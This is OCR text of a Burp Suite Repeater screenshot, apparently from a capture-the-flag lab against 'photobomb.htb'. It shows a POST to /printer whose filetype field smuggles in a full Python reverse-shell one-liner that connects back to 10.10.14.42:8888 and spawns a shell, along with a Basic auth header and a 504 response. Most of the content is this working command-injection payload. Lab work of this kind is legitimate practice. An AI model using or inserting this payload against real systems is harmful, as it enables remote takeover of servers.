 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 294
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=finn-whelen-DTfhsDIWNSg-unsplash.jpg&filetype=jpg; python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(
("10.10.14.42",8888));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
16 &dimensions=30x20sS
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 11 Jan 2023 19:16:30 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
Ins
Rec
Rec
Rec
Rec
Rec
Res